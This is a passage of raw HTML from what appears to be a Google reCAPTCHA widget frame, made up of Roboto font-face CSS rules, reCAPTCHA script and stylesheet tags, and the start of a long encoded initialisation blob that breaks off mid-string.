  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5WVXz0jjGCTlAd5sCYp4_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5WVXz0jjGCTlAd5sCYp4_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5WVXz0jjGCTlAd5sCYp4_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]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[base64]/Dk8KTw4TCs2NrYTLDuTMKJsOdfDdlXzLDrXrDpQsgwosawqUBaMKXwrhDw7YuwphITcOqYkQIHiLCn1zCgCQbYQwBGQLDr8K8w78lw67DosOqw61cwoLCmMK0byNWwqzCngrCg09EWsO/[base64]/Dp8OPwoDDo8Kmw6ExwqZVOWXDhsKhw5TCq0TCosOVVMKgw53CmMKnScKfNMOQciXCosKpZVHChMKKAsOQNX7CucOfNMKewolaAsKww7HChC5FwrcKPWkcw4/Cs2jDl8OLw6jCmcK2KR59w5TDkcOewq/CjlDClgR+wr1SccOBZ8KPwo/[base64]/[base64]/CgQjDqB5+w7h2aMKPwqvCjVHDsMK+wrPDucO1w54/KMKZwqURFsK1UMKOVMKowpDDqTBKw6lRQGM6FXobVj3CmcKdIQbDsMOeY8Ovw5jCnRvCicOoShF6JcO2WSVLVsOGLjPDtQEJO8Kww5DCscKGbFbDrEbDscOYwoXChcKQf8Krw5HCgQ/CocKuwr1owoIiAC7DhD83wpZXwr4ZKGBgwprCkMO2D8OqEAnDqgsdw5jDj8Orw5bCv0UZw6/CisKzUMKBLx9RZkTDqiYsPsKmwoXDsRNvFGQjBh/CmRfDviQ2woIkHWPCuzbDq2RgKsOBw5DDgnbCgcKbHEdiw4Q6IUdlwrvDjMOCw5x+w4A9w6wcwpPCrCtORVjCoRYEUcKJRMKOw6DDu2fDgwLCqzw5S8KpwqcqDz3CjsKFwpvChCvCjMOxw4nDkF5WACPDuA/DksKwwphCw7XCt21FwqjDvFcJw73Dg0d0BcOHYMO6GcOFwot7w47Co8KMdkDDoS/DvwjCllzDi0rDolzCmz/Dr8KJOMKhZcKSOMKIB0DCr0AawrjChG51MwcecwnDiWPDtQTCkcKWF0h0wqkvwq1/w4DCv8OoVEBLw6nCrcKpw6HDgcORwqDCjsKlUV3DgCYUFsOKwozCs31WwpJTezbCmy9GwqXCl8KYfUrCvcKvW8KDwobDqzJLEcKdwqTCjwJoD8OSw4Q8w4Jgw7/DvTnCtA41MsKCw4Asw5hlw7NpRsK2DA/DmMKtw5I0QcKsOsKtBULDqcK0NRE4w4pjw5fCgMK8cwDCscOxb8OFZsKLY8OWEMKdK8Odwp/[base64]/ChMKjOMKkw5tFw6XCs8Ouw7/DkcKAN8Olw4XCsUQtw58MdSUEw443cMO/Rjxzw7kNwoDDrVUdw7LDnMKvCi8meRrDmDfCnMOlw5bCicKewrNLABZtwo/DugXCsMKLV317wqPCgcOxw5MDK1Y8w7/Dh1TCrcKJwp01fsOvH8OcwrrDhynDusKFw54Dwp8vH8Ktw54WVMOPw4DCgMK6wpTDq1vDlcKDwoJ7wqNRwrFoe8Ofw7VNwrPCiC9BAULDtsOnw5sgeDQRw4HDgEzCksKnw4UEw63DtjjChUU/FGHDvgrDm0Apbx3Dmi/[base64]/CscKAA8KIYFtJf8Ouw5B1ScK9dMOWw7YLLTQFYsOgP8KcwpN+NsOSVsO2wq4Hw7DDti/DnsOzw7zCj0bDtsOPE23DusK9HsKMFsO/[base64]/Dk8KawofDnhEJB3PClUEkPMKGNXDCs2XCrnjDucK2U8O+w73Cu8OGZcO/fW7CmMOowpkmw50se8KmwqDCohzDqsKvRCx7wrYzwovCrB3Dth7CmT9fwr1EGzzCr8OiwqbDjMK1SsOUwp7CtSTCkhJRZArCjD4GTxlSwrHCg8OqAcKaw6omw5zDn2LCusOAR1zCusO3woDCgGQmw5Rlwo/ConTDqMOhwqQcwoQOEhnCnjnCksOEw7I6w7zDhMKfwrjCt8OYEBo/w4XDnRR2eTXCi8KJTsKlY8KLw6R0XsK0ecKxwqU3J2NgHgYgwoPDrXrCi0wDDsOad2zDi8K7L2rCtcK0HcO+w49lIHDCnDJUTDrDnkhbwpZswrfDi2hIw6QiKsK9cg08OcOrw6kXwq58aw1oLMOsw5c5YMK8Y8KpVcOAfy/ClsOhw6t2w5TDm8OYwqvDh8OPVwbDt8KyL8OYAMK/[base64]/DhMKPIcKbHVh/PVvDrk8ewovCsMK6w4fCjMOCwp7Dq33CrHbDllbDqRTDjMOKfMKzwolswp58biVbwrbCkiVrw7w0HmY4wpF2CcKNT1fCg2oTwoYAPMKXNcKCwpkAw6zDg8KsUMOMA8OmW3c6w7nDosKTZ3gbW8OFwoVrw7nDg3TCtmfCu8KawqYoViFVeXo/wqdiw7wbwrVBw7hBblIQATfCni8jw5lBwo1ywqPCncKCwrrCpzLChMKACjLDqh3Dt8K8woJuw5ccbTzDmcKlOwxiEX9hCCbDvEBkw6/DssOYIsO/[base64]/[base64]/CiMOoD0ZsX8OdwpzDlnjCjR3Cnx3CscOqGhJEEVADQ1Vyw5wUwoJ3wprCgsO1wqNyw4bCh1rClWrDuDUGBcK+EhYKA8KVEsKvwq/DhcKYbmtXw7rDoMKOwpBuw4HDkMKJTUzDlcKDYSfDgz0/[base64]/CizTCscKkGMOtw7XCi8KuUkvCpD7DiMOMw68YKCBEw5s8wpMswoLCnUjCrHILPsKDcQYAw7bCsRvDg8K0DsKZHMKqHMOnw47DlMK1w6Z6ARJUw4zDoMKww5jDkcK6w7MlYcKeTsO/w5pQwrjDsmTClcK2w4fCp37DoEx4KQ/[base64]/Dj8KQwoILwqIpwpZmwp7CtcOeUcOXw4bCnzXDgmvCtcKVJMKhNi0Vw6nDoMKHwqPCoy5JwrvCjcKcw6xrNcOsFMO1IcO/Tg9vFcO4w4XClGYUbsOHZXo1RXrCimjDt8KMDXt3wr/Dm1p+wqBEISPCuQh1wpPDrhjCkws1P04Rwq/[base64]/w5PDrEFGc0bCmcKLNMKmwpbCsMKHwos5w5HCp8KSIHXDucKxX0PCksOXdXLDsynCq8KFXQzCsGTDhcKsw68mN8ODU8Oec8OsHUfDjMOuQ8K9A8K0Y8